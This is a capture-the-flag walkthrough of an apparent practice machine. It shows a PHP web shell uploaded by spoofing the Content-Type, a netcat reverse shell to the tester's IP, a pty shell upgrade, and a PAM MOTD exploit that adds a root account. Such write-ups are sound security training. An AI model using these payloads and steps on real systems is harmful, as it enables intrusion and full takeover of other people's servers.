
Upload Exploitation
As it only allows torrent file uploads, a copy of the kali torrent is used for testing purposes and burp is used to start proxying traffic. Once the upload completes there is an option to edit it, which allows images to be uploaded. This is a much better target!

A very simple php webshell is created by echoing the following line into a document:
<?php echo system($_GET['cmd']); ?>
If successful this will allow us to issue simple commands as part of a GET request to the file. Trying to upload tiro.php results in an invalid file error.

However, if the request is intercepted in burp, and the Content-Type: is updated from application/x-php to image/png as shown in the following image:

It will result in a successful upload.


Now we just need to find where this has been uploaded to. When the torrent page is refreshed it attempts to load the image that has been uploaded. As a proper image has not been upload it doesn’t preview the image, but by hovering the mouse over the message it reveals the location of the uploaded file at the very bottom of the page.
It would also be possible to find this location by using gobuster as well by setting the URL to http://10.10.10.6/torrent/ as the upload directory has indexing enabled.
Now accessing the web shell and submitting the following command will prove code execution:
http://10.10.10.6/torrent/upload/<file name>.php?cmd=whoami

Getting A Shell
From this we can use the web shell to run a netcat reverse shell command to get a shell. The command I used was:
?cmd=nc 10.10.14.37 443 -e /bin/sh
Which was caught by the netcat listener that was setup beforehand.

Once in a shell on a linux box one of the first things I try to do is upgrade it and the python pty module is perfect for this. The full command run is:
python -c 'import pty;pty.spawn("/bin/bash")'

After upgrading it is worth going to grab that user.txt flag and check out what other files are available, and if they contain anything interesting.
Privilege Escalation
From checking the user’s home directory a file of interest was found called motd.legal-displayed within the .cache directory. A quick bit of research reveals that this file is created every time a user logs in via SSH and a bit more digging reveals that the PAM MOTD modules had a vulnerability that could allow a privilege escalation. Some details can be seen in the following blogpost:
“Apparently the problem stems from unusual high access rights for the motd.legal-notice file dropped by pam_motd inside each user’s local cache directory. “display_legal() can be tricked to follow a ~/.cache symlink and chown the target of the link to the unprivileged user.”
A check in searchsploit reveals an exploit for this as well.

Exploit 14339.sh is selected as the best option, and a review of the script shows that it creates the account toor with root privileges. It achieves this by using the vulnerability to access the /etc/passwd and /etc/shadow files to add the new user.
This is one of the many scripts in searchsploit that needs converting so that it will run properly, due to being created on a Windows based system and the different line terminators compared to linux. This can be done with the following command:
dos2unix <filename>

This file is then hosted on a python web server with the following command:
python3 -m http.server 80
The file is then downloaded to the target using wget and made executable.
Now all that is left is to run the exploit, sit back, and wait for the password prompt to give us that root shell!
